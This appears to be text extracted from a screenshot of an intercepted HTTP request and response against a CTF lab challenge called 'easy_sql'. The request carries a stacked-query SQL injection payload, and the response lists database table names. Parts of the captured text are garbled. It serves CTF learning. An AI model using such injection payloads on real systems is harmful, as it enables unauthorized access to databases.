 Request
Pretty Raw Hex \n
1 GET /?inject=1'%3bshow+tables%3b%23 HTTP/1.1
2 Host: 75c71fd7-5495-4e65-bdb8-c22b907b6808.node4.buuoj.cn:81
3 Upgrade-Insecure-Requ
1';show tables;#
Press 'F2' for focus
4 User-Agent: Mozilla/ 0; Win64; x64)
AppleWebKit/537.36 Chrome/98.0.4758.82
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
6 Referer:
http://75c71fd7-5495-4e65-bdb8-c22b907b6808.node4.buuoj.cn:8
1/?inject=1%27+order+by+2%23
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
3 Date: Fri, 12 May 2023 15:37:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.10
7 Content-Length: 534
8
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title>
easy_sql
</title>
14 </head>
15
16 <body>
17 <h1>
</h1>
18 <!-- sqlmap -->
19 <form method="get">
20 : <input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 array(2) {
26 [0]=>
27 string(1) "1"
28 [1]=>
29 string(7) "hahahah"
30 }
31 <br>
<hr>
array(1) {
32 [0]=>
33 string(16) "1919810931114514"
34 }
35 <br>
array(1) {
36 [0]=>
37 string(5) "words"
38 }
39 <br>
<hr>
</pre>
40